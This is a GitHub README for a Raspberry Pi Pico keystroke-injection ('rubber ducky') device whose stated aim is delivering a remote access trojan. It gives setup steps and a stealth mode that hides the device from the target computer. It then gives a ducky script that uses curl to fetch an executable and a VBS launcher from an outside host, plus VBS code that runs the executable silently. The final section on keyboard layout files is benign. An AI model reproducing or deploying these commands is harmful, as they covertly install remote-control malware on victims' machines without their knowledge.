

Aim is to run a R.A.T payload btw of a Raspberry Pi-Pico (rp2040) running ducky scripts. Part of : https://github.com/Denis-REMACLE/K-ptain.Ratz
- To use this repo please download first the Circuitpython .uf2 file
- Plug the device into a USB port while holding the boot button. It will show up as a removable media device named
RPI-RP2. - Jsut drag and drop the
.uf2file into the root directory of the Pi Pico. The device will now reboot asCIRCUITPY. - Download and copy the repo content to the Pico :
git clone https://github.com/nzkoxzu/pi-pico-rubber-ducky.gitcp -r pi-pico-rubber-ducky/* /media/username/CIRCUITPY/- Create your own ducky script and save it as
payload.ddin the Pico. - Careful, if your device isn't in setup mode, the device will reboot and after half a second, the ducky script will run.
To edit the payload, enter setup mode by connecting the pin 1 (GP0) to pin 3 (GND), this will stop the pico-ducky from injecting the payload in your own machine. The easiest way to so is by using a jumper wire between those pins as seen bellow.
If you need the pico-ducky to not show up as a USB mass storage device for stealth, follow these instructions.
- Enter setup mode.
- Copy
boot.pyto the root of the pico-ducky. Copy yourpayload.ddscript to the pico-ducky. Disconnect the pico from your host PC. Connect a jumper wire between pin 18 (GND) and pin 20 (GPIO15). This will prevent the pico-ducky from showing up as a USB drive when plugged into the target computer. Remove the jumper and reconnect to your PC to reprogram. The default mode is USB mass storage enabled.
For Windows, if you want to silently run .exe files you can run them with VBS. Your payload.dd should looks like this :
STRING curl.exe --output not_malicious_file.exe --url https://youwebsite.example/ressources/not_malicious_file.exe
ENTER
DELAY 1000
STRING curl.exe --output starter.vbs --url https://youwebsite.example/ressources/starter.vbs
ENTER
DELAY 1000
STRING wscript starter.vbs
ENTER
This will download not_malicious_file.exe and starter.vbs. The starter.vbs looks like this :
Dim WShell
Set WShell = CreateObject("WScript.Shell")
WShell.Run "not_malicious_file.exe", 0
Set WShell = NothingThis VBS file will launch not_malicious_file.exe and the , 0 statement enable silent run.
Copied from Neradoc/Circuitpython_Keyboard_Layouts
Go to the latest release page, look if your language is in the list.
Download the py zip, named circuitpython-keyboard-layouts-py-XXXXXXXX.zip
NOTE: You can use the mpy version targetting the version of Circuitpython that is on the device, but on Raspberry Pi Pico you don't need it - they only reduce file size and memory use on load, which the pico has plenty of.
Try the online generator, it should get you a zip file with the bundles for yout language
https://www.neradoc.me/layouts/
For a language LANG, copy the following files from the zip's lib folder to the lib directory of the board.
DO NOT modify the adafruit_hid directory. Your files go directly in lib.
DO NOT change the names or extensions of the files. Just pick the right ones.
Replace LANG with the letters for your language of choice.
keyboard_layout_win_LANG.pykeycode_win_LANG.py
Don't forget to get the adafruit_hid library.
This is what it should look like if your language is French for example.
At the start of the file comment out these lines:
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS as KeyboardLayout
from adafruit_hid.keycode import KeycodeUncomment these lines:
Replace LANG with the letters for your language of choice. The name must match the file (without the py or mpy extension).
from keyboard_layout_win_LANG import KeyboardLayout
from keycode_win_LANG import Keycodefrom keyboard_layout_win_de import KeyboardLayout
from keycode_win_de import KeycodeCopy the files keyboard_layout_win_de.mpy and keycode_win_de.mpy to the /lib folder on the Pico board
adafruit_hid/
keyboard_layout_win_de.mpy
keycode_win_de.mpy